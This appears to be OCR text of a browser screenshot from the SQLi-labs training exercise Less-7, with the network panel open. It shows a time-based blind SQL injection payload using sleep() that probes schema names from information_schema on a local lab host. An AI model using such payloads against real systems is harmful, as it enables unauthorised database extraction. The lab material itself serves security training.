 Less-7 Dump into Outfile - Mozilla Firefox
Less-7 Dump into Outfile
t(SCHEMA_NAME) from information_schema.schemata),1,1)='i',sleep(5.5),false) --+
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
nical screenshot
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s
200 GET 192.168.80.225 /sqli-labs/Less-7/?id=1')) and if(substr((select group_con... document html 932 B 691 B 5519 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B